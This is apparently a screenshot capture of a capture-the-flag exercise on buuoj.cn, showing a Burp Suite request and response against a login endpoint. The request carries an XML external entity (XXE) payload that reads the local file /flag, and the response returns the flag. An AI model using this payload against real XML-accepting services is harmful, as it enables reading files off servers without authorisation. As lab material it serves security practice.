 Go Cancel < > Target: http://2c50f962-0cea-4f87-811a-620fb9da7658.node4.buuoj.cn:81 ?
Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: 2c50f962-0cea-4f87-811a-620fb9da7658.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 177
Origin: http://2c50f962-0cea-4f87-811a-620fb9da7658.node4.buuoj.cn:81
Connection: close
Referer: http://2c50f962-0cea-4f87-811a-620fb9da7658.node4.buuoj.cn:81/
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note [
<!ENTITY admin SYSTEM "file:///flag">
]>
<user><username>&admin;</username><password>123456</password></user>
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 15 Jul 2022 11:48:03 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 85
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>flag{54871d66-d3b1-44e0-8c53-802198438ab6}
</msg></result>